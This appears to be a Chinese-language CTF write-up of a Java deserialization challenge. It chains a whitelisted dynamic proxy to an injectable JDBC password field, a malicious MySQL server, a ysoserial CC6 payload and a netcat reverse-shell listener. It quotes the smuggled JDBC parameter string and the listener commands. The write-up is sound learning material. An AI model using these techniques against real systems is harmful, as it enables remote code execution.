



deserialize的具体逻辑和正常反序列化只有这个有点不同



这个

SerialKiller就很像一种过滤,在IDEA不能直观的看这个类,那就看一下他后面那个文件那应该就是白名单的过滤了,只允许反序列化

gdufs和java.lang下的类。并且可以在lib文件里面看到是导入了cc依赖的,如果不是做了过滤都可以直接打了不过在

JD-GUI中可以看到SerialKiller类的具体作用,也可以看到是在这里面导入了cc依赖那只能找一下



gdufs和java.lang下可控的序列化条件了,接着往下看有个invocationHandler类,继承了InvocationHandler和Serializable,很明显是个动态代理类,并且可以序列化他。接着往下看到





DatabaseInfo类明显这里也有



checkAllInfo和getAllInfo两个类,再跟进一下checkAllInfo类里面的connect方法password参数可控,也没有做什么过滤,那就可以拼接autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor这个参数并且连接恶意的mysql服务器利用JDBC反序列化来RCE了那我们可以把

DatabaseInfo类设为被代理类,由于动态代理,调用被代理类的任意方法都会调用代理类的invoke方法,从而进入到checkAllInfo,再进入到connect()方法中,不过应该调用DatabaseInfo的哪个方法呢?再回过头来看

/hello路由里面这里调用了

info.getAllInfo(),所以只需要让info为被代理的DatabaseInfo即可利用链

构造exp

梳理完过后就是写

exp了,因为要用到题目里gdufs目录下的的一些类和自定义函数,所以还是要先用JD-GUI把class文件反编译出来然后由于我不知道其他方法嘛,就在

IDEA上新建了一个MAVEN项目,然后把gdufs目录放到这个项目下面然后在

META-INF/maven/gdufs.challenge/web/目录下面找到pom.xml文件,把里面的依赖cv到使用项目的pom.xml下。最后在

gdufs目录下面随便创一个exp的java文件就可以编写exp了:先看一下

DatabaseInfo类的变量属性好家伙都是

private的,但是赋值的方法都是public,所以也没必要用反射进行赋值,因为在java中是可以通过公有方法对私有变量赋值或者调用的,忘了的话看看这个:java之公有方法访问私有变量

第一步先

new一个DatabaseInfo对象并用里面的方法赋值第二步让

DatabaseInfo成为被代理对象最后就是序列化了和记得

base64加密:因为

Base64加密需要的对象是字节数组,所以要转换一下,序列化后的数据在缓冲区里面,所以用toByteArray()能将缓冲区的数据全部获取出来,返回字节数组,如果是字符串的话才用getBytes转换。encode返回的也是字节数组,所以最后要转成字符串,java可以直接用String来转。也可以用Base64.getEncoder().encode()用到的依赖是java本来就有的,而Base64.encode()用到的需要载入外部依赖,题目中不一定有,所以才用前者最终exp:

生成代码



接着就是之前讲的用

ysoserial生成payload文件,因为是cc3.2.1的依赖,用cc6一般都可以通杀,cc5也可以打,不过如果依赖是cc4.0的话会考虑用cc2去打。可能大家对于这一串命令很迷茫,在

java的Runtime.getRuntime().exec()中它执行命令不是使用bash来执行,而是启动这个命令本身,也就是说会把他当作一个程序来执行,这样肯定是不行的,所以要加上一个bash -c,并且Runtime.getRuntime().exec()有另外一个特性,它会用空格将命令分割成一个数组,并将数组的第一个字符串作为可执行文件路径,后面的字符串作为参数,所以直接构造反弹shell的语句也是不行的,还需要绕过空格强烈建议看看:ysoserial生成反弹shell命令

中括号的形式在

bash中也是可以执行的,是绕过空格的一种方式,总体比较好理解bash是执行文件-c是第一个参数,后面是第二个参数,由于没有空格了说明后面的全部执行的是bash命令,在看后面,先echo一个字符串,然后把它base64解码,接着bash -i执行这个字符串,base64编码的内容也就是然后把



payload文件传到服务器,接着运行恶意mysql服务:python3 evil.py,同时进行监听:nc -lvvp 7777,最后抓包改路由将之前exp生成的数据作为cookie的data数据传进去成功反弹shell

参考链接

http://blog.o3ev.cn/yy/1247

http://arsenetang.com/2022/03/19/Java篇之jdbc反序列化/

https://www.mi1k7ea.com/2021/04/23/MySQL-JDBC%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/

https://xz.aliyun.com/t/8159

https://c014.cn/blog/java/JDBC/MySQL%20JDBC%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90.html

https://blog.csdn.net/fmyyy1/article/details/122706761

https://guokeya.github.io/post/t746TU6pM/

https://www.archive.link/dig/detail/1651306446497690